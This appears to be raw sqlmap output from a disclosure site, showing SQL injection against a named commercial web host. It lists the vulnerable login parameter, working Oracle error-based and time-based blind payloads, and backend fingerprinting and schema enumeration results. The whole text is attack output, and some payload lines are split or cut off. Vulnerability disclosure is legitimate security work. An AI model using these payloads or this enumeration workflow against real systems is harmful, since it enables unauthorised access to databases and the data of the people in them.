 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: crmLoginId (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: crmLoginId=shiry' AND 9182=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(
|CHR(113)||CHR(120)||CHR(112)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND 'SRon'='SRon
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: crmLoginId=shiry' AND 7274=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(85)||CHR(73)||CHR(102),5) AND 'vgQJ'
---
[18:52:59] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Oracle
[18:52:59] [INFO] fetching current database
[18:52:59] [INFO] resumed: DRP
[18:52:59] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names
current schema (equivalent to database on Oracle): 'DRP'
[18:52:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/saleshop.tcl.com.cn'
www.wooyun.org
[*] shutting down at 18:52:59